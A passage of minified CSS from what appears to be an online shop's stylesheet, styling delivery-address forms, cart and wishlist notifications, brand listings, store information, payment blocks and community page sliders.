.delivery-address__pick-up-button{display:none}.delivery-address__pick-up-icon{fill:none}.delivery-address__change-city{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;font-family:var(--font-family-suisse)}@media(max-width:767px){.delivery-address__change-city{gap:8px}}.delivery-address__change-city:not(:last-child){margin-bottom:3rem}@media(max-width:768px){.delivery-address__change-city:not(:last-child){margin-bottom:32px}}.delivery-address__change-city-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:768px){.delivery-address__change-city-icon{--size:16px}}.delivery-address__text{color:var(--gray-dark)}.delivery-address__text:not(:last-child){margin-bottom:1.5rem}.delivery-address__change-address{display:flex;flex-direction:column;font:inherit}.delivery-address__change-address._cdek:not(:last-child){margin-bottom:3rem}.delivery-address__section:not(._cdek-address) .delivery-address__change-address._cdek{display:none}.delivery-address__change-address-text{padding:1.5rem;background-color:var(--blue-dark);color:var(--white);font-size:1.25rem;line-height:1.75rem}@media(max-width:768px){.delivery-address__change-address-text{font-size:16px;line-height:24px}}.delivery-address__change-address-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:center;align-items:center;gap:1rem;padding:.9375rem 1.5rem;border:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;line-height:1.25;cursor:pointer}.delivery-address__change-address-btn._save{width:100%;margin-top:1.5rem}.delivery-address__change-address-btn._save span{padding-top:.25em}@media(max-width:767px){.delivery-address__change-address-btn{gap:.5rem;padding:.875rem 1.5rem;font-size:.875rem;line-height:1rem}.delivery-address__change-address-btn._save span{padding-top:.2em}}.delivery-address__edit-address{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;font:inherit}.delivery-address__edit-address:not(:last-child){margin-bottom:1.5rem}@media(max-width:767px){.delivery-address__edit-address{gap:8px}.delivery-address__edit-address:not(:last-child){margin-bottom:1rem}}.delivery-address__edit-address-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:767px){.delivery-address__edit-address-icon{--size:16px}}.delivery-address__change-address-wrap:not(:last-child){margin-bottom:3rem}.delivery-address._edit .delivery-address__change-address-wrap{display:none}.delivery-address__address-inputs{display:none;margin-bottom:3rem}.delivery-address._edit .delivery-address__address-inputs{display:block}@media(max-width:768px){.delivery-address__address-inputs{margin-bottom:50px}}@media(max-width:640px){.delivery-address__address-inputs{margin-bottom:30px}}.notification-wishlist{display:flex}.notification-wishlist__imgs{display:flex;justify-content:center;width:7.5rem;height:5rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}.notification-wishlist__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem .3125rem;background-color:var(--white);box-sizing:border-box}.notification-wishlist__img-wrap:first-child,.notification-wishlist__img-wrap:nth-child(2):last-child{justify-content:center}.notification-wishlist__img-wrap:first-child .notification-wishlist__img,.notification-wishlist__img-wrap:nth-child(2):last-child .notification-wishlist__img{-o-object-position:center;object-position:center;max-width:100%}.notification-wishlist__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.notification-wishlist__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.notification-wishlist__img-wrap:first-child{width:33.3%}}.notification-wishlist__img-wrap:first-child:nth-last-child(2),.notification-wishlist__img-wrap:nth-child(2):last-child{width:50%}.notification-wishlist__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.notification-wishlist__img{width:3.3125rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1440px){.notification-wishlist__img{width:296px}}@media(max-width:1280px){.notification-wishlist__img{width:197px}}@media(max-width:640px){.notification-wishlist__img{width:115px}}.notification-wishlist__content{display:flex;flex-direction:column;align-items:flex-start}.notification-wishlist__text{margin-bottom:.5rem;color:var(--gray-dark)}@media(max-width:1280px){.notification-wishlist__text{margin-bottom:16px}}@media(max-width:640px){.notification-wishlist__text{margin-bottom:32px}}.notification-wishlist__link{display:flex;align-items:flex-end}.notification-wishlist__link:hover .notification-wishlist__link-icon{transform:translateX(4px)}.notification-wishlist__link-icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:4px;transition:transform .3s ease-out}.notification-wishlist__link-icon._sm{--size:0.75rem}@media(max-width:640px){.notification-wishlist__link-icon{--size:16px}}.notification-wishlist-new{padding-block:1.25rem 5.25rem}@media(max-width:640px){.notification-wishlist-new{padding-block:0 3.5rem}}.notification-wishlist-new .notification-wishlist__content{justify-content:center}.notification-wishlist-new .notification-wishlist__text{margin-bottom:.5rem}@media(max-width:640px){.notification-wishlist-new .notification-wishlist__text{margin-top:.3125rem;font-size:.875rem;line-height:1.375rem}}.notification-wishlist-new .notification-wishlist__link{display:block}.notification-wishlist-new .notification-wishlist__imgs{width:6rem;height:5rem;flex-shrink:0;margin-left:1.25rem}.notification-wishlist-new .notification-wishlist__imgs>*{width:100%;height:100%}@media(max-width:640px){.notification-wishlist-new .notification-wishlist__imgs{width:5.375rem;height:4.5rem;margin-left:0}}.notification-wishlist-save .notification-wishlist__link{display:block}.notification-wishlist-save .notification-wishlist__imgs{width:6rem;height:5rem;flex-shrink:0;margin-left:1.25rem}.notification-wishlist-save .notification-wishlist__imgs>*{width:100%;height:100%}@media(max-width:640px){.notification-wishlist-save .notification-wishlist__imgs{width:5.375rem;height:4.5rem;margin-left:0}}.notification-cart{display:flex}.notification-cart__imgs{display:flex;justify-content:center;flex-shrink:0;width:4rem;height:5rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}.notification-cart__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem .3125rem;background-color:var(--white);box-sizing:border-box}.notification-cart__img-wrap:first-child,.notification-cart__img-wrap:nth-child(2):last-child{justify-content:center}.notification-cart__img-wrap:first-child .notification-cart__img,.notification-cart__img-wrap:nth-child(2):last-child .notification-cart__img{-o-object-position:center;object-position:center;max-width:100%}.notification-cart__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.notification-cart__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.notification-cart__img-wrap:first-child{width:33.3%}}.notification-cart__img-wrap:first-child:nth-last-child(2),.notification-cart__img-wrap:nth-child(2):last-child{width:50%}.notification-cart__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.notification-cart__img{width:3.3125rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1440px){.notification-cart__img{width:296px}}@media(max-width:1280px){.notification-cart__img{width:197px}}@media(max-width:640px){.notification-cart__img{width:115px}}.notification-cart__content{display:flex;flex-direction:column;align-items:flex-start}.notification-cart__text{margin-bottom:.5rem;color:var(--gray-dark)}@media(max-width:1280px){.notification-cart__text{margin-bottom:16px}}@media(max-width:640px){.notification-cart__text{margin-bottom:32px}}.notification-cart__link:hover .notification-cart__link-icon{transform:translateX(4px)}.notification-cart__link-icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:4px;vertical-align:text-bottom;transition:transform .3s ease-out}@media(max-width:640px){.notification-cart__link-icon{--size:16px}}.notification-link{padding-top:3px}.notification{position:fixed;bottom:2rem;left:2rem;z-index:30;display:flex;align-items:flex-start;width:29.1875rem;padding:.75rem;background:var(--white);border:1px solid var(--blue-dark);transition:visability .3s ease-out,opacity .3s ease-out,transform .3s ease-out}.notification._wishlist-new{width:27.0625rem}@media(max-width:1440px){.notification{bottom:22px;left:28px;width:26.25rem}}@media(max-width:1280px){.notification{left:20px;right:20px;width:25rem}}@media(max-width:640px){.notification{left:16px;right:16px;width:auto}.notification._wishlist-new{width:auto}}.notification._hide{transform:translate3d(0,1.25rem,0);visibility:hidden;opacity:0}.notification._compare-delete-category .notification__content.notification-compare-delete-category{display:flex}.notification._compare-new{box-sizing:border-box;width:26.6875rem}.notification._compare-new .notification__content.notification-compare-new{display:flex}.notification._compare-new .notification__button{min-height:4.5rem}@media(max-width:1440px){.notification._compare-new .notification__button{min-height:4rem}}@media(max-width:992px){.notification._compare-new{width:22rem}.notification._compare-new .notification__button{min-height:auto}.notification._compare-new .notification__close{margin-left:-.625rem}}@media(max-width:640px){.notification._compare-new{width:21.4375rem}}.notification._wishlist .notification__content.notification-wishlist{display:flex}.notification._wishlist-new .notification__content.notification-wishlist-new{display:flex}.notification._wishlist-save .notification__content.notification-wishlist-save{display:flex}.notification._cart .notification__content.notification-cart{display:flex}.notification._link{padding:.9375rem;align-items:center}.notification._link .notification__content.notification-link{display:flex}.notification._save{padding:.9375rem;align-items:center}.notification._save .notification__content.notification-save{display:flex}.notification__content{display:none;flex-grow:1}.notification__close{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:1.5rem;flex-shrink:0;width:var(--size);height:var(--size);margin-left:1rem;padding:.1875rem}.notification__close .popups__close-icon{width:100%;height:100%}.notification__close:hover{opacity:.7}.notification__button{position:absolute;left:0;bottom:0;width:100%;padding:1.375rem 1.25rem 1.125rem 1.25rem;background-color:var(--blue-dark);color:var(--gray-light)}.notification__button:hover{opacity:.9}@media(max-width:640px){.notification__button{font-size:.875rem;line-height:1rem}}.notification-compare{padding-block:1.25rem 5.6875rem}@media(max-width:1440px){.notification-compare{padding-block:1.25rem 5.125rem}}@media(max-width:992px){.notification-compare{padding-block:.75rem 4.375rem}}@media(max-width:640px){.notification-compare{padding-block:.25rem 3.625rem}}.notification-compare__icon{--size:3.25rem;flex-shrink:0;width:var(--size);height:var(--size);margin:auto 1.5rem auto 1.25rem}@media(max-width:992px){.notification-compare__icon{--size:3rem;margin:auto 1rem auto .75rem}}@media(max-width:640px){.notification-compare__icon{--size:2.5rem;margin-left:0}}.notification-compare__imgs{flex-shrink:0;display:flex;justify-content:center;width:4.0625rem;height:5rem;margin-left:1.25rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:992px){.notification-compare__imgs{margin-left:.625rem}}@media(max-width:640px){.notification-compare__imgs{width:3.75rem;height:4.625rem;margin-left:-.125rem}}.notification-compare__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem .3125rem;background-color:var(--white);box-sizing:border-box}.notification-compare__content{max-width:16.875rem}@media(max-width:640px){.notification-compare__content{padding-top:.5rem}}.notification-compare__text{margin-bottom:.375rem;color:var(--gray-dark)}.notification-compare__text a:not([class]){text-decoration:none;color:var(--blue-light)}@media(max-width:640px){.notification-compare__text{margin-bottom:.625rem;font-size:.875rem}}.notification-compare__link{display:inline-block}.brands{--item-max-height:35rem;background-color:var(--gray-light)}@media(max-width:640px){.brands{--item-max-height:470px}}.brands:not(._logo){padding-top:4rem;padding-inline:var(--container-padding)}@media(max-width:640px){.brands:not(._logo){padding-top:0}}.brands__brand{position:relative;max-height:var(--item-max-height);padding-top:var(--container-padding);padding-bottom:7.5rem;overflow:hidden;box-sizing:border-box;transition:background-color .3s ease-out,color .3s ease-out,margin-top .3s ease-out,max-height .3s ease-out}@media(max-width:1440px){.brands__brand{padding-top:64px}}@media(max-width:1280px){.brands__brand{padding-top:40px;padding-bottom:40px}}._logo .brands__brand{position:relative;background-color:var(--gray-light);border-top:1px solid var(--blue-dark)}._logo .brands__brand:not(._active):hover{max-height:calc(var(--item-max-height) + 3.125rem);margin-top:-3.125rem}._logo .brands__brand._active{max-height:none;background-color:var(--blue-dark);color:var(--white)}.brands:not(._logo) .brands__brand{max-height:none;border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:4.5625rem;padding-top:2.5rem}@media(max-width:640px){.brands:not(._logo) .brands__brand{padding-bottom:54px}}.brands:not(._logo) .brands__brand:first-child{border-top:1px solid rgba(0,0,0,.2)}@media(max-width:640px){.brands:not(._logo) .brands__brand:first-child{border-top:none}}.brands__brand-wrap{display:flex;justify-content:space-between;padding-inline:var(--container-padding);gap:2.5rem}@media(max-width:1280px){.brands__brand-wrap{flex-direction:column}}.brands:not(._logo) .brands__brand-wrap{padding-inline:0}@media(max-width:1280px){.brands__letter{font-size:120px;line-height:120px}}.brands:not(._logo) .brands__letter{font-size:120px;line-height:120px}.brands__list{flex-grow:1;display:grid;grid-template-columns:repeat(3,1fr);max-width:60.0625rem}@media(max-width:1280px){.brands__list{max-width:none}}@media(max-width:992px){.brands__list{grid-template-columns:repeat(2,1fr)}}.brands:not(._logo) .brands__list{gap:1.5rem}._logo .brands__name{display:none}._logo .brands__item{--size:20.0625rem;display:flex;width:var(--size);border-bottom:1px solid currentColor;border-right:1px solid currentColor}@media(max-width:1280px){._logo .brands__item{width:auto}}._logo .brands__item:nth-child(1),._logo .brands__item:nth-child(2),._logo .brands__item:nth-child(3){border-top:1px solid currentColor}@media(max-width:992px){._logo .brands__item:nth-child(3){border-top:none}}._logo .brands__item:nth-child(3n+1){border-left:1px solid currentColor}@media(max-width:992px){._logo .brands__item:nth-child(3n+1){border-left:none}}@media(max-width:992px){._logo .brands__item:nth-child(2n+1){border-left:1px solid currentColor}}.brands:not(._logo) .brands__link{color:rgba(0,0,0,.5)}.brands:not(._logo) .brands__link:hover{color:var(--blue-dark)}._logo .brands__link{position:relative;display:block;width:100%;height:0;padding-bottom:100%;color:var(--gray-dark)}._logo ._active .brands__link{color:var(--white)}._logo ._active .brands__link:hover{background-color:var(--white);color:var(--blue-dark)}.brands__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;display:none;width:100%;height:100%}._logo .brands__btn{display:block}._active .brands__btn{display:none}.brands__img{position:absolute;top:0;left:0;display:none;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}._logo .brands__img{display:block}.brands-title{padding-top:4.875rem;background-color:var(--white)}@media(max-width:1440px){.brands-title{padding-top:64px}}@media(max-width:1280px){.brands-title{padding-top:45px}}@media(max-width:640px){.brands-title{padding-top:40px}}.brands-title__title{margin-bottom:4.625rem}@media(max-width:1440px){.brands-title__title{margin-bottom:51px}}@media(max-width:1280px){.brands-title__title{margin-bottom:54px;font-size:64px;line-height:64px}}@media(max-width:640px){.brands-title__title{margin-bottom:40px;font-size:32px;line-height:42px}}.brands-title__scroll{display:flex;padding-left:var(--container-padding);max-width:var(--container-max-width);margin:0 auto;overflow:auto;scrollbar-width:none;scrollbar-width:none}.brands-title__scroll::after{content:"";flex-shrink:0;width:var(--container-padding)}.brands-title__scroll::-moz-scrollbar{display:none}.brands-title__scroll::-webkit-scrollbar{display:none}.brands-title__scroll::scrollbar{display:none}.brands-title__scroll-wrap{position:relative;flex-shrink:0;flex-grow:1;min-width:80rem;display:flex;justify-content:space-between;align-items:center;padding-top:1.5rem;padding-bottom:2.5rem;border-top:1px solid rgba(50,68,129,.2);-moz-column-gap:3.1875rem;column-gap:3.1875rem}@media(max-width:1440px){.brands-title__scroll-wrap{padding-top:18px;-moz-column-gap:41px;column-gap:41px}}@media(max-width:1280px){.brands-title__scroll-wrap{padding-top:20px;padding-bottom:49px}}@media(max-width:992px){.brands-title__scroll-wrap{padding-bottom:38px}}@media(max-width:640px){.brands-title__scroll-wrap{padding-top:16px;padding-bottom:27px}}.brands-title__letters{flex-grow:1;display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1280px){.brands-title__letters{order:1}}@media(max-width:992px){.brands-title__letters{order:0}}@media(max-width:640px){.brands-title__letters{-moz-column-gap:35px;column-gap:35px}}.brands-title__all{flex-shrink:0;padding:.5rem 1rem;border-radius:2.5rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1280px){.brands-title__all{font-size:18px;line-height:24px}}@media(max-width:640px){.brands-title__all{font-size:14px;line-height:16px}}.brands-title__all[href]:hover,.brands-title__all[type=button]:hover{opacity:.7}.brands-title__link{color:rgba(52,44,37,.4)}@media(max-width:640px){.brands-title__link{font-size:18px;line-height:24px}}.brands-title__link[href]:hover,.brands-title__link[type=button]:hover{opacity:.7}.brands-title__link._active{color:var(--blue-dark)}.brands-title__extra{flex-shrink:0;display:flex;-moz-column-gap:2rem;column-gap:2rem;margin-left:3.75rem}@media(max-width:1440px){.brands-title__extra{-moz-column-gap:24px;column-gap:24px;margin-left:0}}.brands-title__bottom{display:grid;grid-template-columns:repeat(3,1fr);align-items:center;padding-top:1.875rem;padding-bottom:1.875rem}@media(max-width:1280px){.brands-title__bottom{padding-top:22px;padding-bottom:22px}}@media(max-width:640px){.brands-title__bottom{display:grid;grid-template-columns:35% auto;grid-template-areas:"search grid" "number number";padding-bottom:0}}.brands-title__number{font-family:var(--font-family-suisse);text-align:center;font-size:1.25rem;line-height:1.625rem;color:var(--grey-dark);font-family:var(--font-family-suisse);font-size:1.25rem;line-height:1.625rem;color:var(--gray-dark)}@media(max-width:1280px){.brands-title__number{font-size:16px;line-height:24px}}@media(max-width:640px){.brands-title__number{grid-area:number;margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1);margin-top:10px;padding-top:8px;padding-bottom:8px;padding-left:var(--container-padding);padding-right:var(--container-padding);background-color:var(--blue-dark);color:var(--white);font-size:12px;line-height:15px}}.brands-title__grid{display:flex;justify-content:flex-end;align-items:center}@media(max-width:640px){.brands-title__grid{justify-content:flex-start;grid-area:grid}}.brands-title__search{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size-btn:2.25rem;fill:none}@media(max-width:1280px){.brands-title__search{--size-btn:28px}}@media(max-width:640px){.brands-title__search{--size-btn:26px;grid-area:search}}.brands-title__search-icon{width:100%;height:100%}.brands-title__grid-text{font-size:1.25rem;line-height:1.625rem;color:var(--gray-dark)}@media(max-width:1280px){.brands-title__grid-text{font-size:16px;line-height:24px}}@media(max-width:640px){.brands-title__grid-text{display:none}}.brands-title__grid-btns{display:flex;-moz-column-gap:.5rem;column-gap:.5rem;margin-left:1.25rem}.brands-title__grid-btn{display:flex;align-items:center;justify-content:center;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:2rem;width:var(--size);height:var(--size);padding:.375rem;fill:none;border-radius:50%;border:1px solid var(--gray-dark);color:var(--gray-dark)}@media(max-width:640px){.brands-title__grid-btn{--size:28px}}.brands-title__grid-btn._active,.brands-title__grid-btn:hover{border-color:var(--blue-dark);background-color:var(--blue-dark);color:var(--white)}.brands-title__grid-icon{width:100%;height:100%}.store-info._no-photo .store-info__table{margin-bottom:0}.store-info__title{margin-bottom:1.875rem}.store-info__date span{display:inline-block;margin-top:1.0625rem}@media(max-width:1024px){.store-info__date span{margin-top:21px}}@media(max-width:640px){.store-info__date span{margin-top:14px}.store-info__date span.compare__col._header,.store-info__date span.h5{font-size:44px}.store-info__date span.activities__slide-name,.store-info__date span.community-advantages__item::before,.store-info__date span.compare__col._title,.store-info__date span.h6,.store-info__date span.menu__dropdown._catalog::before{margin-left:6px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.store-info__date{margin-bottom:4px}}@media(max-width:640px){.store-info__date{margin-bottom:0}}.store-info__text{margin-bottom:2.125rem;opacity:.5}@media(max-width:992px){.store-info__text{margin-bottom:31px}}@media(max-width:640px){.store-info__text{max-width:300px}}.store-info__table{margin-bottom:2.8125rem;text-align:left}@media(max-width:1024px){.store-info__table{margin-bottom:31px}}.store-info__table tr{display:flex;-moz-column-gap:1rem;column-gap:1rem}.store-info__table tr:not(:last-child){margin-bottom:1.5rem}@media(max-width:1024px){.store-info__table tr:not(:last-child){margin-bottom:15px}}@media(max-width:992px){.store-info__table tr:not(:last-child){margin-bottom:16px}}@media(max-width:640px){.store-info__table tr:not(:last-child){margin-bottom:25px}}.store-info__table tr>*{width:50%;box-sizing:border-box}@media(max-width:1024px){.store-info__table tr>*{flex-grow:1}.store-info__table tr>:first-child{width:37%}}@media(max-width:992px){.store-info__table tr>:first-child{width:6%}}@media(max-width:640px){.store-info__table tr>:first-child{width:13%}}.store-info__table th{font-weight:400}.store-info__table td{padding-right:1.375rem;color:var(--gray-dark)}@media(max-width:1024px){.store-info__table td{padding-right:0}}@media(max-width:992px){.store-info__table td{padding-right:90px}}@media(max-width:640px){.store-info__table td{padding-right:0}}.store-info__photos{display:flex;flex-direction:column;row-gap:1.5rem}.store-info__img{height:31.25rem;-o-object-fit:cover;object-fit:cover}@media(max-width:768px){.store-info__img{height:459px}}@media(max-width:640px){.store-info__img{height:228px}}.cart-pay{display:flex;flex-direction:column;align-items:flex-start}.cart-pay__radios{display:flex;flex-direction:column;row-gap:2rem;margin-bottom:1.875rem}.cart-pay__radios .radio._text .radio__text{font-family:var(--default-font-family)}@media(max-width:1440px){.cart-pay__radios{row-gap:35px}}@media(max-width:1024px){.cart-pay__radios{row-gap:22px}}.cart-pay__checkbox{margin-top:auto;margin-bottom:1.875rem}.cart-pay__checkbox .checkbox__label{font-size:.875rem}@media(max-width:1440px){.cart-pay__checkbox .checkbox__label{font-size:12px}}@media(max-width:1024px){.cart-pay__checkbox{margin-bottom:16px}}@media(max-width:640px){.cart-pay__checkbox{margin-bottom:23px}.cart-pay__checkbox .checkbox__label{font-size:10px}}.cart-pay__offer-link{font-size:.75rem;color:var(--gray-dark);opacity:.4;text-decoration:underline}.cart-pay__offer-link:hover{opacity:1}@media(max-width:640px){.cart-pay__offer-link{font-size:10px}}.cart-pay__sms-info{display:flex;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1.875rem}@media(max-width:1024px){.cart-pay__sms-info{margin-bottom:24px}}.cart-pay__bottom{box-sizing:border-box;width:calc(100% + var(--popup-padding)*2);margin-left:calc(1px - var(--popup-padding));margin-top:1.75rem;border-top:1px solid var(--blue-dark)}.cart-pay__bottom .club-card-form{display:none}.cart-pay__bottom._active{padding:0 var(--popup-padding);padding-top:2.4375rem;padding-bottom:3rem}.cart-pay__bottom._active .club-card-form{display:flex}@media(max-width:1440px){.cart-pay__bottom{margin-top:23px}.cart-pay__bottom._active{padding-block:23px;padding-bottom:42px}}@media(max-width:992px){.cart-pay__bottom{width:calc(100% + 2rem);margin-left:calc(0px - 1rem)}}@media(max-width:640px){.cart-pay__bottom{margin-top:16px}.cart-pay__bottom._active{padding-top:13px;padding-bottom:42px}}.cart-pay__bottom-toggle._arrow{display:flex;text-transform:uppercase;width:100%;min-height:4.5rem}.cart-pay__bottom-toggle._arrow .button__icon{--size:1.5rem;transform:none}._active .cart-pay__bottom-toggle._arrow{display:none}@media(max-width:640px){.cart-pay__bottom-toggle._arrow{min-height:3rem}}.brand-history{--padding:7.875rem;padding-top:var(--padding);padding-bottom:var(--padding);background-color:var(--gray-light);overflow:hidden}@media(max-width:1440px){.brand-history{--padding:120px}}@media(max-width:992px){.brand-history{padding-top:0}}@media(max-width:640px){.brand-history{--padding:64px}}.brand-history__block+.brand-history__block{border-top:1px solid var(--blue-dark)}.community-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:43.9375rem;position:relative;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height) - var(--community-nav-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--blue-light)}@media(max-width:1440px){.community-hero{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.community-hero{--padding-y:56px;--img-width:416px}}@media(max-width:992px){.community-hero{display:flex;flex-direction:column;padding-right:var(--padding-x);gap:20px;min-height:auto}}@media(max-width:640px){.community-hero{--padding-y:40px;gap:38px}}.community-hero__title{max-width:50rem;margin-top:var(--padding-y);padding-top:.07em}@media(max-width:1280px){.community-hero__title{font-size:80px}}@media(max-width:1024px){.community-hero__title{line-height:1.3}}@media(max-width:992px){.community-hero__title{max-width:560px}}@media(max-width:640px){.community-hero__title{font-size:54px}}.community-hero__text{align-self:end;max-width:39.75rem;margin-bottom:var(--padding-y)}.community-hero__text br{display:none}@media(max-width:1280px){.community-hero__text{max-width:410px;font-size:18px}}@media(max-width:992px){.community-hero__text{max-width:590px;margin-bottom:35px;margin-right:auto}.community-hero__text br{display:block}}@media(max-width:640px){.community-hero__text{margin-bottom:0}.community-hero__text br{display:none}}.community-hero__img{grid-column:2/3;grid-row:1/-1;height:100%;-o-object-fit:cover;object-fit:cover}.community-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.community-hero__img{grid-column:1/-1;grid-row:-2/-1;margin-inline:calc(0px - var(--padding-x))}.community-hero__img img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover;-o-object-position:bottom;object-position:bottom}}@media(max-width:768px){.community-hero__img img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}}.community-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.community-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .community-hero__link::before{transition:none}.community-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.community-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:992px){.community-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.community-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.community-nav{background-color:var(--white)}.community-nav__list{display:flex;justify-content:space-between}.community-nav__link{display:flex;align-items:center;height:var(--community-nav-height);padding-top:.1em;box-sizing:border-box}.community-nav__link:hover{opacity:.8}.community-slider__section-wrapper{overflow:hidden}.community-slider__section{position:relative;display:flex;-moz-column-gap:4rem;column-gap:4rem;padding-block:9.6154vh;padding-inline:var(--container-padding);display:flex;column-gap:4rem;height:100vh;box-sizing:border-box}.community-slider__section::after{content:"";display:block;flex-shrink:0;width:1px}@media(max-width:1440px){.community-slider__section{-moz-column-gap:38px;column-gap:38px;padding-block:12.5vh}}@media(max-width:1024px){.community-slider__section{-moz-column-gap:34px;column-gap:34px;padding-block:11.25vh}}@media(max-width:768px){.community-slider__section{flex-direction:column;height:auto}.community-slider__section::after{display:none}}@media(max-width:640px){.community-slider__section{padding-block:48px}}.community-slider__line-img{position:absolute;left:var(--container-padding);bottom:0;width:227.8125rem;max-width:none;pointer-events:none}.community-slider__line-img._tablet{display:none}@media(max-width:1440px){.community-slider__line-img{width:2718px}}@media(max-width:768px){.community-slider__line-img{display:none}}.community-slider__line-img path{stroke-dasharray:var(--path-length);stroke-dashoffset:var(--path-length)}.community-slider__col{display:flex;flex-direction:column}.community-slider__col._first{min-width:33.125rem}@media(max-width:768px){.community-slider__col._first{min-width:auto}}@media(max-width:768px){.community-slider__col._second{flex-direction:row-reverse;-moz-column-gap:32px;column-gap:32px;margin-bottom:56px}}@media(max-width:640px){.community-slider__col._second{flex-direction:column-reverse}}@media(max-width:768px){.community-slider__col._third{margin-bottom:54px}}@media(max-width:640px){.community-slider__col._third{flex-direction:column-reverse}}@media(max-width:640px){.community-slider__col._second,.community-slider__col._third{margin-bottom:38px}}.community-slider__img{flex-shrink:0;max-width:none;pointer-events:none;-o-object-fit:cover;object-fit:cover}.community-slider__img._first{width:80rem;margin-left:9.125rem;height:100%}.community-slider__img._second{width:34.25rem}.community-slider__img._third{width:33.0625rem}.community-slider__img._fourth{position:relative;z-index:2;width:40.9375rem;height:100%}@media(max-width:1440px){.community-slider__img._first{width:884px;margin-left:44px}.community-slider__img._second{width:492px}.community-slider__img._third{width:398px}.community-slider__img._fourth{width:472px}}@media(max-width:1024px){.community-slider__img._first{width:771px}.community-slider__img._second{width:431px}.community-slider__img._third{width:365px}.community-slider__img._fourth{width:414px}}@media(max-width:768px){.community-slider__img._first{width:100%;height:512px;margin-left:0;margin-bottom:32px}.community-slider__img._second{width:360px}.community-slider__img._third{width:359px;float:right}.community-slider__img._fourth{width:100%;height:512px;margin-bottom:32px}}@media(max-width:640px){.community-slider__img._first,.community-slider__img._fourth{margin-bottom:25px}.community-slider__img._second,.community-slider__img._third{width:100%;margin-bottom:25px}}@media(max-width:425px){.community-slider__img{width:calc(100% + var(--container-padding)*2)!important;margin-inline:calc(0px - 